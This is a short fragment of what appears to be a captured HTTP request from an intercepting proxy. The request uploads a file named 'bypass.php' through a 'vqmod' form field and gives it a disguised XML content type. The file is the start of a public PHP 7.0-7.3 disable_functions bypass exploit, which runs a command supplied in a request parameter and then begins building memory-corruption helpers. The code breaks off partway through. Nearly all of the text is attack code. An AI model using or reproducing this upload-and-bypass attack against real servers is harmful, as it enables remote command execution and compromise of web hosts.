 Request
Raw Params Headers Hex
Pretty Raw \n Actions
20 -----------------------------673257508413812832414304157​86
21 Content-Disposition: form-data; name="vqmod"; filename="bypass.php"
22 Content-Type: application/xml
23
24 <?php
25
26 # PHP 7.0-7.3 disable_functions bypass PoC (*nix only)
27 #
28 # Bug: https://bugs.php.net/bug.php?id=72530
29 #
30 # This exploit should work on all PHP 7.0-7.3 versions
31 # released as of 04/10/2019, specifically:
32 #
33 # PHP 7.0 - 7.0.33
34 # PHP 7.1 - 7.1.31
35 # PHP 7.2 - 7.2.23
36 # PHP 7.3 - 7.3.10
37 #
38 # Author: https://github.com/mm0r1
39
40 pwn($_request['c']);
41
42 function pwn($cmd) {
43     global $abc, $helper;
44
45     function str2ptr(&$str, $p = 0, $s = 8) {
46         $address = 0;
47         for($j = $s-1; $j >= 0; $j--) {
48             $address <<= 8;
49             $address |= ord($str[$p+$j]);
50         }
51         return $address;
52     }
53